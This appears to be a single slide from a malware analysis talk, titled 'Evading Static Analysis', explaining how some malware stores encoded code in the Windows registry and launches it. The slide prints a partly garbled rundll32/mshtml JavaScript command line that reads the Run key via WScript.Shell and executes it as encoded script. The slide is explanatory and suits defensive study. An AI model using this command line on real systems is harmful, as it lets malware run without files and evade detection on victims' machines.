 Evading Static Analysis 
• The code is stored encoded in the registry and executed 
using an intricate command line: 
rundll32.exe "javascript:..mshtml,RunHTMLApplication 
;document.write(74script 
language=jscript.encode>+(new%20ActiveXObject(WScript.Shell)). 
RegRead(HKCUsoftwaremicrosoftwindowscurrentversionrun 
)+74/script>)" 
 